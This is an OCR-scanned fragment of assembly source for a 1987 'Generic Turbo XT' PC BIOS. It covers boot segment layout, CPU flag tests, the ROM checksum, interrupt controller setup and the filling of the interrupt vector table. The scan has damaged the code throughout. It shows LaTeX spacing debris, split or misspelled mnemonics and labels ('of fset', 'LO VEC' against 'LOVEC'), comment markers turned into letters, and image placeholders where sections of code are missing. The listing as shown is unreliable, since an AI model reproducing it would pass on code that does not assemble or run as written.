 ; ...non-grafix PrtSc in bios db 200h dup(?) ; PC-DOS bootstrap procedure ; ...IBMBIO.COM buffers the ; ...directory of the boot ; ...device here at IPL time ; ...when locating the guts ; ...of the operating system ; ...filename "IBMDOS.COM" dosdir ends dosseg SEGMENT at 70h  $\qquad \qquad ;$  "Kernel" of PC-DOS op sys ;IBMBIO.COM file loaded by boot block. ; Device Drivers/Bootstrap. CONTIGUOUS<---- ;IBMDOS.COM operating system nucleus | immediately follows IBMBIO.COM and ; doesn`t have to be contiguous. The IBMDOS operating system nucleus | ; binary image is loaded by transient code in IBMBIO binary image | dosseg ends ; | iplseg SEGMENT at 0h  $\qquad \qquad ;$  Segment for boot block ;The following boot block is loaded with 512. bytes on the first ; sector of the bootable device by code resident in the ROM-resident | ; bios. Control is then transferred to the first word 0000:7C00 of | ; the disk-resident bootstrap ORG 07C00h ; ..offset for boot block | boot db 200h dup(?)  $\qquad \qquad ; \qquad .$  start disk resident boot-iplseg ends code SEGMENT ORG 0E000h BANNER db ' Generic Turbo XT Bios 1987',CR,LF db ' for 8088 or V20 cpu',CR,LF db ' (c)Anonymous',CR,LF db LF,0 LPTRS dw 03BCh,0378h,0278h ; Possible line printer ports ENTRY 0E05Bh ; IBM restart entry point COLD: MOV AX, 40h  $\cdot$  ; Entered by POWER ON/RESET MOV DS,AX MOV Word ptr DS:72h,0 ; Show data areas not init WARM: CLI ; Begin FLAG test of CPU XOR AX,AX JB HALT JO HALT







 MOV AH,1 CALL CHKSUM  $\qquad \qquad ; \quad \ldots$  for valid checksum POP DS ; ...restore impure<-DS JZ IC8259 OR Byte ptr DS:15h,ER\_BIOS ; Checksum error BIOS eprom IC8259: CLI ; Init interrupt controller MOV AL,13h OUT 20h,AL MOV AL,8 OUT 21h,AL MOV AL,9 OUT 21h,AL MOV AL,0FFh OUT 21h,AL PUSH DS XOR AX, AX  $\cdot$  8 nonsense vectors begin table MOV ES, AX  $\qquad \qquad ; \qquad \ldots$  at segment 0000h PUSH CS POP DS MOV CX, 8  $\qquad \qquad$  7h unused  $\qquad \qquad$  i Vectors 00h - 07h unused XOR DI, DI  $\cdots$  i... we start at vec 00h LO VEC: MOV AX, of fset IGNORE ; Nonsense interrupt from RSX STOSW MOV AX, CS  $\cdot$  ...bios ROM segment STOSW LOOP LOVEC MOV SI,offset VECTORS ; SI --> Vector address table MOV CX, 18h  $\vdots$  i... vectors 08h - 1Fh busy HI\_VEC: MOVSW  $\qquad \qquad ;$  Get INTERRUPT bios ROM offset MOV AX,CS STOSW ; ...INTERRUPT bios ROM segment LOOP HI\_VEC MOV AX, 0F600h ; AX --> Rom basic seqment  $MOV$   $DS, AX$  ;  $DS$  --> " " XOR BX, BX = Rom basic offset MOV AH, 4  $\cdot$  Four basic roms to check MOV BP, SP **in the stack pointer** is Save the stack pointer PUSH CS  $\qquad \qquad ; \qquad \ldots$  push code segment MOV DX, offset SKIP : Save the code offset PUSH DX  $\qquad \qquad ; \quad \ldots$  for RAM\_PATCH subroutine MOV DX,0EA90h ; Mov DX,'NOP,JMP FAR'











